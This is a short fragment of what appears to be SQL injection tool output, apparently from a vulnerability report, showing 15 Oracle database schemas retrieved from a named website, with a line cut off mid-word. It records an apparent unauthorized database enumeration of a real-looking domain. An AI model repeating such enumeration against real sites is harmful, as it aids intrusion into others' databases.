 [21:12:11] [INFO] retrieved: SYSMAN
[21:13:06] [INFO] retrieved: SYSTEM
[21:14:10] [INFO] retrieved: TSMSYS
[21:15:27] [INFO] retrieved: WMSYS
[21:16:17] [INFO] retrieved: XDB
available databases [15]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SAAS9
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[21:16:51] [INFO] fetched data logged to text files unde
tput\www.dongsport.com'
[*] shutting down at 21:16:51
www.wooyun.org